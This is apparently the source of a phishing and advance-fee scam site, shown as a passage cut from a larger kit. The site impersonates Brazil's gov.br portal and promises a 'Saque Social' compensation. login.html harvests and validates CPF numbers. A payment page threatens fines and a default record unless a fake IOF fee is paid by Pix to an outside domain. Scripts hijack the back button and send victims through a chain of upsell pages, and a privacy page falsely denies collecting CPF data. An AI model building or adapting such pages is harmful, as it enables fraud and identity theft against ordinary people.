                  <path fill="#DD2E44" d="m17.925 21.75l-14-1c-5 0-5-12 0-12l14-1c-3 3-3 11 0 14"></path>
                  <ellipse cx="31.325" cy="14.75" fill="#99AAB5" rx="1.5" ry="4.348"></ellipse>
                </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--twemoji" data-v-6b06b597="" style="" width="1em" height="1em" viewBox="0 0 36 36">
                  <path fill="#BE1931" d="M12.908 30.75c-.276 2.209-2.291 3-4.5 3s-3.776-1.791-3.5-4l1-9c.276-2.209 2.291-4 4.5-4s6.468 0 3.5 4s-1 10-1 10">
                  </path>
                  <path fill="#CCD6DD" d="M35.825 14.75c0 6.902-1.544 12.5-3.45 12.5c-1.905 0-20.45-5.598-20.45-12.5s18.545-12.5 20.45-12.5c1.906 0 3.45 5.597 3.45 12.5">
                  </path>
                  <ellipse cx="32.375" cy="14.75" fill="#66757F" rx="3.45" ry="12.5"></ellipse>
                  <path fill="#DD2E44" d="m17.925 21.75l-14-1c-5 0-5-12 0-12l14-1c-3 3-3 11 0 14"></path>
                  <ellipse cx="31.325" cy="14.75" fill="#99AAB5" rx="1.5" ry="4.348"></ellipse>
                </svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--twemoji" data-v-6b06b597="" style="" width="1em" height="1em" viewBox="0 0 36 36">
                  <path fill="#BE1931" d="M12.908 30.75c-.276 2.209-2.291 3-4.5 3s-3.776-1.791-3.5-4l1-9c.276-2.209 2.291-4 4.5-4s6.468 0 3.5 4s-1 10-1 10">
                  </path>
                  <path fill="#CCD6DD" d="M35.825 14.75c0 6.902-1.544 12.5-3.45 12.5c-1.905 0-20.45-5.598-20.45-12.5s18.545-12.5 20.45-12.5c1.906 0 3.45 5.597 3.45 12.5">
                  </path>
                  <ellipse cx="32.375" cy="14.75" fill="#66757F" rx="3.45" ry="12.5"></ellipse>
                  <path fill="#DD2E44" d="m17.925 21.75l-14-1c-5 0-5-12 0-12l14-1c-3 3-3 11 0 14"></path>
                  <ellipse cx="31.325" cy="14.75" fill="#99AAB5" rx="1.5" ry="4.348"></ellipse>
                </svg><!--]--></span>
              <style>
        /* Estilizando o container do vídeo para encaixar perfeitamente */
        .video-container {
            position: relative;
            width: 100%;
            margin: 0;
            padding: 0;
            background-color: #000;
            display: flex;
            justify-content: center;
            align-items: center;
            overflow: hidden; /* Evita qualquer transbordamento */
            border-radius: 15px; /* Arredonda os cantos */
        }

        /* Estilo do vídeo */
        .video {
            width: 100%;
            height: 100%;
            object-fit: cover; /* Preenche o contêiner sem distorcer o vídeo */
            border-radius: 15px; /* Arredonda os cantos do vídeo */
        }

        /* Botão de mute/desmute */
        .mute-button {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.5);
            color: white;
            border: none;
            padding: 15px;
            font-size: 24px;
            border-radius: 50%;
            cursor: pointer;
            opacity: 0.7;
            transition: opacity 0.3s ease;
        }

        .mute-button:hover {
            opacity: 1;
        }

    </style>
    <div class="video-container">
        <video class="video" autoplay="" muted="" playsinline="" id="myVideo">
            <source src="media/lwca1DzObodZ.mp4" type="video/mp4">
            <source src="media/lwca1DzObodZ.mp4" type="video/webm">
            <source src="media/lwca1DzObodZ.mp4" type="video/ogg">
            Seu navegador não suporta a tag de vídeo.
        </video>

        <button class="mute-button" id="unmuteButton" onclick="toggleMute(true)">
            🔊
            <p style="font-size: 10px; margin: 0;">Clique para Ouvir</p>
        </button>

        <button class="mute-button" id="muteButton" style="display: none;" onclick="toggleMute(false)">
            🔇
            <p style="font-size: 10px; margin: 0;">Clique para Mutar</p>
        </button>
    </div>

    <script>
        var firstUnmuteClick = true;

        function toggleMute(isUnmuting) {
            var video = document.getElementById("myVideo");
            var unmuteButton = document.getElementById("unmuteButton");
            var muteButton = document.getElementById("muteButton");

            if (isUnmuting) {
                video.muted = false;
                if (firstUnmuteClick) {
                    video.currentTime = 0;
                    firstUnmuteClick = false;
                }
                unmuteButton.style.display = "none";
                muteButton.style.display = "block";
            } else {
                video.muted = true;
                muteButton.style.display = "none";
                unmuteButton.style.display = "block";
            }
        }
    </script>
            </div>
            <div class="loan-status-timeline" data-v-d5c2a0e6="" data-v-9f1c2f74="">
              <style>
                .image-container {
                  text-align: center;
                  /* Centraliza a imagem no contêiner */
                }

                img {
                  max-width: 150px;
                  /* Define a largura máxima da imagem */
                  height: auto;
                  /* Mantém a proporção da imagem */

                }
              </style>


              <div class="image-container">
                <img src="images/t4DI3jEC7PCN.png" alt="Imagem Centralizada">
              </div>
              <div class="countdown-timer" data-v-d5c2a0e6="" data-v-441b54a3="">
                <div class="description" data-v-441b54a3=""><span class="card-sub-title" data-v-441b54a3="" data-v-2901cb0a="">O não pagamento do <span class="bold">Imposto sobre Operações Financeiras
                      (IOF)</span> resultará no cancelamento da transferência bancária e na aplicação de uma multa em
                    seu nome. Além disso, sua situação poderá ser registrada como inadimplente, impactando negativamente
                    seu histórico financeiro.</span></div>
              </div>
              <div data-v-cca10726="" data-v-a09dda04="" data-v-d5c2a0e6="" class="card payment-card"><span data-v-303a1430="" data-v-a09dda04="" class="card-title">Pague via Pix <svg data-v-a09dda04="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ic" width="1em" height="1em" viewBox="0 0 24 24">
                    <path fill="currentColor" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89">
                    </path>
                    <path fill="currentColor" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29">
                    </path>
                  </svg></span><span data-v-2901cb0a="" data-v-a09dda04="" class="card-sub-title"> O pagamento será
                  confirmado imediatamente </span><span data-v-a09dda04="" class="fee-value">R$ 45,60</span>
                <style>
                  .btn-custom {
                    color: white;
                    border: none;
                    width: 100%;
                    margin-bottom: 10px;
                    background-color: #2865AE;
                    font-weight: 600;
                    border-radius: 1rem;
                    padding: .75rem 3rem;
                    letter-spacing: .3px;
                    line-height: 1.15;
                  }

                  .btn-custom:hover {
                    color: rgb(255, 255, 255) !important;
                    background-color: #3045ff !important;
                    transform: scale(1.02) !important;
                  }
                </style> <a onclick="checkout(event)" style="text-decoration: none;">
                  <button type="button" id="ativarConta" class=" btn-custom rounded-pill w-100 mt-3">
                    Pagar agora
                  </button>
                </a><!----><span data-v-2901cb0a="" data-v-a09dda04="" class="card-sub-title"><svg data-v-a09dda04="" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--ph" width="1em" height="1em" viewBox="0 0 256 256">
                    <g fill="currentColor">
                      <path d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
                      <path d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160ZM82.34 141.66a8 8 0 0 1 11.32-11.32L112 148.69l50.34-50.35a8 8 0 0 1 11.32 11.32l-56 56a8 8 0 0 1-11.32 0Z">
                      </path>
                    </g>
                  </svg> Ambiente seguro </span>

                </div>
            </div>
          </div>
      </div></main>
    </div>
  </div>
</div>
<script>
  function checkout(event) {
    event.preventDefault();
    var currentUrlParams = window.location.search;
    window.location.href = "https://pay.ambienteseguro.ink/lDW0ZaV4mo6GN7E" + currentUrlParams;
  }
</script>


</body></html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
  <title>Programa Saque Social - LOGIN</title>
  <link rel="icon" href="images/favic.png" type="image/png">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Source+Sans+Pro:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/all.min.css">
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
    async defer></script>
  <script>
    var urlBackRedirect = '../back/index.html'.trim() + ('./back/index.html'.indexOf("?") > 0 ? '&' : '?') + document.location.search.replace('?', '');
    history.pushState({}, "", location.href);
    history.pushState({}, "", location.href);
    window.onpopstate = function () { setTimeout(function () { location.href = urlBackRedirect; }, 1); };
  </script>
  <style>
    :root {
      --gov-blue-primary: #1351B4;
      --gov-blue-secondary: #0F4DA8;
      --gov-blue-light: #E8F4FD;
      --gov-blue-dark: #0C326F;
      --gov-green: #168821;
      --gov-orange: #FF7A00;
      --gov-gray-light: #F8F9FA;
      --gov-gray-medium: #E5E5E5;
      --gov-gray-dark: #495057;
      --gov-white: #FFFFFF;
      --gov-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
      --gov-shadow-hover: 0 4px 12px rgba(0, 0, 0, 0.15);
      --border-radius: 8px;
      --transition: all 0.3s ease;
    }
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', 'Source Sans Pro', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: linear-gradient(135deg, var(--gov-blue-light) 0%, var(--gov-white) 100%);
      min-height: 100vh;
      color: var(--gov-gray-dark);
      line-height: 1.6;
      display: flex;
      flex-direction: column;
      font-feature-settings: 'kern' 1, 'liga' 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }
    header {
      background: var(--gov-white);
      padding: 16px 24px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      box-shadow: var(--gov-shadow);
      position: sticky;
      top: 0;
      z-index: 100;
      border-bottom: 3px solid var(--gov-blue-primary);
    }
    header .logo {
      display: flex;
      align-items: center;
    }
    header .logo img {
      height: 40px;
      width: auto;
      filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.1));
    }
    header .logo-text {
      margin-left: 16px;
      font-size: 18px;
      font-weight: 500;
      color: var(--gov-blue-primary);
    }
    header .icons {
      display: flex;
      align-items: center;
      gap: 12px;
    }
    header .icons button {
      background: none;
      border: none;
      padding: 8px;
      cursor: pointer;
      border-radius: 50%;
      transition: var(--transition);
      color: var(--gov-blue-primary);
    }
    header .icons button:hover {
      background: var(--gov-blue-light);
      transform: translateY(-1px);
    }
    header .icons button i {
      font-size: 16px;
    }
    header .user {
      background: linear-gradient(135deg, var(--gov-blue-primary), var(--gov-blue-secondary));
      color: var(--gov-white);
      border: none;
      border-radius: 25px;
      padding: 10px 20px;
      display: flex;
      align-items: center;
      cursor: pointer;
      font-weight: 500;
      transition: var(--transition);
      box-shadow: var(--gov-shadow);
    }
    header .user:hover {
      transform: translateY(-2px);
      box-shadow: var(--gov-shadow-hover);
    }
    nav {
      background: var(--gov-white);
      padding: 12px 24px;
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: 1px solid var(--gov-gray-medium);
    }
    nav button {
      background: none;
      border: none;
      display: flex;
      align-items: center;
      cursor: pointer;
      padding: 8px 12px;
      border-radius: var(--border-radius);
      transition: var(--transition);
    }
    nav button:hover {
      background: var(--gov-gray-light);
    }
    nav button i {
      font-size: 16px;
      color: var(--gov-blue-primary);
      margin-right: 8px;
    }
    nav button p {
      color: var(--gov-gray-dark);
      font-size: 14px;
      font-weight: 400;
      margin: 0;
    }
    nav button span {
      color: var(--gov-blue-primary);
      font-weight: 500;
    }
    .carousel {
      width: 100%;
      overflow: hidden;
      background: var(--gov-white);
      border-radius: var(--border-radius);
      margin: 20px 0;
      box-shadow: var(--gov-shadow);
    }
    .carousel-inner {
      display: flex;
      transition: transform 0.5s ease-in-out;
    }
    .carousel-inner img {
      width: 100%;
      max-width: 720px;
      height: auto;
      object-fit: cover;
      display: block;
    }
    .conteudo {
      max-width: 480px;
      margin: 40px auto;
      padding: 0 20px;
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }
    .conteudo-inner {
      background: var(--gov-white);
      padding: 40px;
      border-radius: 16px;
      border: 1px solid var(--gov-gray-medium);
      box-shadow: var(--gov-shadow-hover);
      position: relative;
      overflow: hidden;
      animation: fadeInUp 0.6s ease-out;
    }
    .conteudo-inner::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 4px;
      background: linear-gradient(90deg, var(--gov-blue-primary), var(--gov-green), var(--gov-orange));
    }
    .titulo-section {
      font-size: 24px;
      color: var(--gov-blue-dark);
      margin-bottom: 24px;
      text-align: center;
      font-weight: 700;
      position: relative;
    }
    .titulo-section::after {
      content: '';
      position: absolute;
      bottom: -8px;
      left: 50%;
      transform: translateX(-50%);
      width: 60px;
      height: 3px;
      background: var(--gov-blue-primary);
      border-radius: 2px;
    }
    .container-form {
      text-align: center;
      border: 0;
      padding: 0;
      width: 100%;
      max-width: 100%;
      box-sizing: border-box;
      margin: 0 auto;
    }
    .container-form label {
      font-weight: 600;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 8px;
      font-size: 16px;
      color: var(--gov-blue-dark);
    }
    .container-form .icon {
      width: 20px;
      height: 20px;
      margin-right: 8px;
      filter: brightness(0) saturate(100%) invert(20%) sepia(95%) saturate(1500%) hue-rotate(213deg) brightness(90%) contrast(95%);
    }
    .container-form p {
      text-align: center;
      margin-bottom: 8px;
      color: var(--gov-gray-dark);
      font-size: 14px;
      line-height: 1.5;
    }
    .container-form .highlight {
      font-weight: 600;
      color: var(--gov-blue-primary);
    }
    .container-form .input-label {
      margin: 16px 0;
      font-size: 14px;
      color: var(--gov-gray-dark);
      background: var(--gov-blue-light);
      padding: 12px;
      border-radius: var(--border-radius);
      border-left: 4px solid var(--gov-blue-primary);
    }
    .input-group {
      position: relative;
      margin: 20px 0;
    }
    .input-group label {
      position: absolute;
      top: -8px;
      left: 12px;
      background: var(--gov-white);
      padding: 0 8px;
      font-size: 12px;
      color: var(--gov-blue-primary);
      font-weight: 500;
      z-index: 1;
    }
    .container-form input {
      padding: 16px;
      width: 100%;
      box-sizing: border-box;
      border: 2px solid var(--gov-gray-medium);
      border-radius: var(--border-radius);
      font-size: 16px;
      font-family: 'Roboto', sans-serif;
      transition: var(--transition);
      background: var(--gov-white);
    }
    .container-form input:focus {
      outline: none;
      border-color: var(--gov-blue-primary);
      box-shadow: 0 0 0 3px rgba(19, 81, 180, 0.1);
      transform: translateY(-1px);
    }
    .container-form input::placeholder {
      color: #999;
      font-style: normal;
    }
    .container-form button {
      padding: 16px 32px;
      background: linear-gradient(135deg, var(--gov-blue-primary), var(--gov-blue-secondary));
      color: var(--gov-white);
      border: none;
      border-radius: var(--border-radius);
      cursor: pointer;
      font-weight: 600;
      width: 100%;
      box-sizing: border-box;
      font-size: 16px;
      margin-top: 24px;
      transition: var(--transition);
      box-shadow: var(--gov-shadow);
      position: relative;
      overflow: hidden;
    }
    .container-form button::before {
      content: '';
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
      transition: left 0.5s;
    }
    .container-form button:hover::before {
      left: 100%;
    }
    .container-form button:hover {
      transform: translateY(-2px);
      box-shadow: var(--gov-shadow-hover);
    }
    .container-form button:active {
      transform: translateY(0);
    }
    .container-form button:disabled {
      opacity: 0.7;
      cursor: not-allowed;
      transform: none;
    }
    .error-message {
      color: #dc3545;
      margin: 12px 0;
      font-size: 14px;
      text-align: center;
      background: #f8d7da;
      border: 1px solid #f5c6cb;
      border-radius: var(--border-radius);
      padding: 12px;
      border-left: 4px solid #dc3545;
      font-weight: 500;
    }
    .terms-section {
      margin-top: 40px;
      padding-top: 24px;
      border-top: 1px solid var(--gov-gray-medium);
      text-align: center;
    }
    .terms-section h2 {
      font-size: 14px;
      margin-bottom: 8px;
      color: var(--gov-blue-primary);
      font-weight: 500;
    }
    footer {
      background: linear-gradient(135deg, var(--gov-blue-dark), #0B1A38);
      color: var(--gov-white);
      text-align: center;
      padding: 40px 24px;
      font-size: 14px;
      margin-top: auto;
      flex-shrink: 0;
    }
    footer .footer-logo {
      width: 120px;
      margin-bottom: 16px;
      filter: brightness(0) invert(1);
    }
    footer .copy p {
      margin: 0 0 8px 0;
      opacity: 0.9;
    }
    footer .copy span {
      font-size: 12px;
      opacity: 0.8;
    }
    @media (max-width: 768px) {
      header { padding: 12px 16px; }
      header .logo img { height: 32px; }
      header .logo-text { font-size: 16px; }
      .conteudo { margin: 20px auto; padding: 0 16px; justify-content: flex-start; min-height: auto; }
      .conteudo-inner { padding: 24px; border-radius: 12px; }
      .titulo-section { font-size: 20px; }
      nav { padding: 8px 16px; }
      nav button p { font-size: 12px; }
    }
    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(30px); }
      to { opacity: 1; transform: translateY(0); }
    }
    .conteudo-inner { animation: fadeInUp 0.6s ease-out; }
  </style>
</head>
<body>
  <header>
    <div class="logo">
      <img src="images/2560px-Gov.br_logo.svg.png" alt="Gov.br">
    </div>
    <div class="icons">
      <button title="Menu"><i class="fas fa-ellipsis-v"></i></button>
      <button title="Configurações"><i class="fas fa-cog"></i></button>
      <button title="Aplicativos"><i class="fas fa-th"></i></button>
    </div>
  </header>
  <nav>
    <button>
      <i class="fas fa-bars"></i>
      <p>Benefício <span> › </span> Indenização <span> › </span> Acessar Usuário</p>
    </button>
    <button title="Buscar">
      <i class="fas fa-search"></i>
    </button>
  </nav>
  <div class="carousel">
    <div class="carousel-inner">
      <img src="images/slide-2.png" alt="Slide 1">
    </div>
  </div>
  <div class="conteudo">
    <div class="conteudo-inner">
      <h2 class="titulo-section">Consulte sua Indenização</h2>
      <div class="container-form">
        <form id="cpfForm">
          <label for="cpf">
            <img decoding="async" src="images/01.png" class="icon" alt="CPF Ícone">
            Número do CPF
          </label>
          <div class="input-label">
            Digite seu CPF para <span class="highlight">consultar</span> sua indenização disponível.
          </div>
          <div class="input-group">
            <label for="cpf">CPF</label>
            <input type="tel" id="cpf" name="cpf" placeholder="000.000.000-00" required="">
          </div>
          <p id="error-msg" class="error-message" style="display: none;"></p>
          <button type="submit" id="submit-btn">
            <i class="fas fa-search" style="margin-right: 8px;"></i>
            Consultar Indenização
          </button>
          <input type="hidden" name="utm_source" value="">
          <input type="hidden" name="utm_campaign" value="">
          <input type="hidden" name="utm_medium" value="">
          <input type="hidden" name="utm_content" value="">
        </form>
      </div>
      <div class="terms-section">
        <h2>Termos de Uso e Aviso de Privacidade</h2>
        <p style="margin-top:8px;font-size:13px;">
          <a href="termos-uso.html" style="color:var(--gov-blue-primary);text-decoration:underline;margin-right:12px;">Termos de Uso</a>
          <a href="politica-privacidade.html" style="color:var(--gov-blue-primary);text-decoration:underline;">Política de Privacidade</a>
        </p>
      </div>
    </div>
  </div>
  <footer>
    <img src="images/logo.png" class="footer-logo" alt="Logo">
    <div class="copy">
      <p>Todo o conteúdo deste site está publicado sob a licença</p>
      <span>Creative Commons Atribuição-SemDerivações 3.0 Não Adaptada</span>
    </div>
  </footer>
  <script>
    function removeMask(cpf) { return cpf.replace(/\D/g, ''); }
    function formatCPF(cpf) {
      let digits = removeMask(cpf);
      return digits.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/, '$1.$2.$3-$4');
    }
    function isValidCPF(cpf) {
      cpf = removeMask(cpf);
      if (cpf.length !== 11 || /^(.)\1+$/.test(cpf)) return false;
      let sum = 0, remainder;
      for (let i = 1; i <= 9; i++) sum += parseInt(cpf.substring(i - 1, i)) * (11 - i);
      remainder = (sum * 10) % 11;
      if (remainder === 10 || remainder === 11) remainder = 0;
      if (remainder !== parseInt(cpf.substring(9, 10))) return false;
      sum = 0;
      for (let i = 1; i <= 10; i++) sum += parseInt(cpf.substring(i - 1, i)) * (12 - i);
      remainder = (sum * 10) % 11;
      if (remainder === 10 || remainder === 11) remainder = 0;
      if (remainder !== parseInt(cpf.substring(10, 11))) return false;
      return true;
    }
    const cpfInput = document.getElementById('cpf');
    const errorMsg = document.getElementById('error-msg');
    const submitBtn = document.getElementById('submit-btn');
    cpfInput.addEventListener('input', () => { cpfInput.value = formatCPF(cpfInput.value); });
    document.getElementById('cpfForm').addEventListener('submit', function (e) {
      e.preventDefault();
      errorMsg.style.display = 'none';
      let originalText = submitBtn.textContent;
      submitBtn.textContent = 'Consultando...';
      let cpfValue = removeMask(cpfInput.value);
      if (!isValidCPF(cpfValue)) {
        errorMsg.textContent = 'ERRO: CPF INVÁLIDO. Digite novamente.';
        document.getElementById('cpf').value = '';
        errorMsg.style.display = 'block';
        submitBtn.textContent = originalText;
        return;
      }
      // Aqui você pode adicionar a lógica de consulta/validação do CPF
      setTimeout(() => {
        submitBtn.textContent = originalText;
        // Redirecionar ou mostrar mensagem de sucesso
        let newQueryParams = new URLSearchParams(window.location.search);
        newQueryParams.set('cpf', cpfValue);
        for (let [key, value] of newQueryParams.entries()) { if (!value.trim()) { newQueryParams.delete(key); } }
        window.location.href = '/consulta.html?' + newQueryParams.toString();
        }, 1500);
    });
  </script>
</body>
</html>
</file>

<file: politica-privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Política de Privacidade</title>
  <style>
    body { font-family: 'Roboto', Arial, sans-serif; background: #f7f9fc; color: #222; margin: 0; padding: 0; }
    .container { max-width: 800px; margin: 40px auto; background: #fff; border-radius: 12px; box-shadow: 0 2px 16px rgba(33,150,243,0.08); padding: 32px 24px; }
    h1 { color: #2196f3; font-size: 2rem; margin-bottom: 18px; }
    h2 { color: #1565c0; font-size: 1.2rem; margin-top: 28px; }
    p, li { font-size: 1.05rem; line-height: 1.7; }
    ul { margin-left: 18px; }
    a { color: #2196f3; }
  </style>
</head>
<body>
  <div class="container">
    <h1>Política de Privacidade</h1>
    <p>Sua privacidade é prioridade para nós. Esta política explica como tratamos suas informações ao utilizar nossa plataforma educativa de consulta.</p>
    <h2>1. Coleta de Dados</h2>
    <p>Não coletamos dados sensíveis, como CPF, dados bancários ou informações pessoais confidenciais. A navegação é anônima e não solicitamos informações que possam identificar você individualmente.</p>
    <h2>2. Cookies e Tecnologias de Rastreamento</h2>
    <p>Utilizamos cookies estritamente necessários para o funcionamento do site e para melhorar sua experiência de navegação. Não utilizamos cookies para fins de publicidade ou rastreamento de terceiros.</p>
    <h2>3. Finalidade Educativa</h2>
    <p>Nosso objetivo é fornecer informações e orientações educativas sobre temas financeiros, sem realizar operações financeiras, prometer ganhos ou solicitar dados sensíveis.</p>
    <h2>4. Segurança</h2>
    <p>Adotamos medidas técnicas e organizacionais para proteger sua navegação e garantir a segurança das informações trafegadas em nosso site.</p>
    <h2>5. Compartilhamento de Dados</h2>
    <p>Não compartilhamos, vendemos ou transferimos informações pessoais de usuários a terceiros.</p>
    <h2>6. Direitos do Usuário</h2>
    <ul>
      <li>Você pode navegar e utilizar a plataforma sem fornecer dados pessoais.</li>
      <li>Tem direito à informação clara sobre o uso de cookies e funcionamento do site.</li>
      <li>Em caso de dúvidas, pode solicitar esclarecimentos a qualquer momento.</li>
    </ul>
    <h2>7. Alterações nesta Política</h2>
    <p>Esta política pode ser atualizada periodicamente. Recomendamos a revisão regular deste documento.</p>
    <h2>8. Contato</h2>
    <p>Para dúvidas sobre privacidade, entre em contato pelo e-mail: <a href="mailto:contato@consultaresgataveis.com">contato@consultaresgataveis.com</a></p>
    <p><a href="index.html">Voltar para a página inicial</a></p>
  </div>
</body>
</html>
</file>

<file: termos-uso.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Termos de Uso</title>
  <style>
    body { font-family: 'Roboto', Arial, sans-serif; background: #f7f9fc; color: #222; margin: 0; padding: 0; }
    .container { max-width: 800px; margin: 40px auto; background: #fff; border-radius: 12px; box-shadow: 0 2px 16px rgba(33,150,243,0.08); padding: 32px 24px; }
    h1 { color: #2196f3; font-size: 2rem; margin-bottom: 18px; }
    h2 { color: #1565c0; font-size: 1.2rem; margin-top: 28px; }
    p, li { font-size: 1.05rem; line-height: 1.7; }
    ul { margin-left: 18px; }
    a { color: #2196f3; }
  </style>
</head>
<body>
  <div class="container">
    <h1>Termos de Uso</h1>
    <p>Ao acessar e utilizar esta plataforma educativa, você concorda com os termos e condições abaixo. Leia atentamente.</p>
    <h2>1. Objetivo da Plataforma</h2>
    <p>Oferecemos informações e orientações educativas sobre temas financeiros, sem realizar operações financeiras, prometer ganhos ou solicitar dados sensíveis.</p>
    <h2>2. Uso Permitido</h2>
    <ul>
      <li>O uso é permitido apenas para fins educativos e informativos.</li>
      <li>É proibido utilizar a plataforma para fins ilícitos, fraudulentos ou que violem a legislação vigente.</li>
    </ul>
    <h2>3. Responsabilidades do Usuário</h2>
    <ul>
      <li>Utilizar as informações de forma consciente e responsável.</li>
      <li>Não compartilhar conteúdos do site de forma distorcida ou com finalidade comercial sem autorização.</li>
    </ul>
    <h2>4. Limitação de Responsabilidade</h2>
    <p>Não garantimos resultados, ganhos ou benefícios financeiros. As informações são educativas e não substituem orientação profissional individualizada.</p>
    <h2>5. Propriedade Intelectual</h2>
    <p>Todo o conteúdo desta plataforma (textos, imagens, layout) é protegido por direitos autorais. É proibida a reprodução sem autorização prévia.</p>
    <h2>6. Alterações nos Termos</h2>
    <p>Estes termos podem ser alterados a qualquer momento, sem aviso prévio. Recomendamos a leitura periódica deste documento.</p>
    <h2>7. Contato</h2>
    <p>Para dúvidas sobre estes termos, entre em contato pelo e-mail: <a href="mailto:contato@consultaresgataveis.com">contato@consultaresgataveis.com</a></p>
    <p><a href="index.html">Voltar para a página inicial</a></p>
  </div>
</body>
</html>
</file>

<file: upsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Redirecionando...</title>
    <script>
  window.pixelId = "6845ec0d545bd01304237507";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: #254DDB;
            margin: 0;
        }
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
    </style>
</head>
<body>
    <div class="spinner"></div>
    <script>
        function getQueryParams() {
            return window.location.search;
        }

        const upsell = localStorage.getItem("upsell");
        let redirectUrl = "/up1";
        
        if (upsell === "up2") redirectUrl = "/up2";
        else if (upsell === "up3") redirectUrl = "/up3";
        else if (upsell === "up4") redirectUrl = "/up4";
        else if (upsell === "up5") redirectUrl = "/up5";
        else if (upsell === "up6") redirectUrl = "/up6";
        //else if (upsell === "obg") redirectUrl = "/obg";
        
        window.location.href = redirectUrl + getQueryParams();
    </script>
</body>
</html>
</file>
<file: up1/css/lQ0UNgdesWCz.css>
body {
  margin: 0;
  padding: 0;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #2929c7;
  font-family: Arial, sans-serif;
}

.container {
  background-color: white;
  border-radius: 20px;
  padding: 30px;
  max-width: 500px;
  width: 90%;
  margin: 20px;
  position: relative;
  padding-top: 10px;
}

.logo {
  display: block;
  margin: 0px auto;
}


.amount {
  text-align: center;
  margin: 10px 0 25px 0;
}

.amount-label {
  font-size: 18px;
  color: #333;
  margin-bottom: 5px;
  font-weight: bold;
}

.amount-value {
  color: #58c256;
  font-size: 18px;
  font-weight: bold;
}

.tax-box {
  border: 2px solid #4040ff;
  border-radius: 25px;
  padding: 15px;
  text-align: center;
  margin: 20px 0;
}

.tax-box-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 5px;
}

.tax-box-value {
  font-weight: bold;
  font-size: 16px;
}

.button {
  background-color: #4040ff;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 25px;
  width: 100%;
  font-size: 16px;
  cursor: pointer;
  margin: 20px 0;
}

.info-box {
  background-color: #f5f5f5;
  padding: 20px;
  border-radius: 15px;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
}

#pixCode {
  width: 100%;
  padding: 12px;
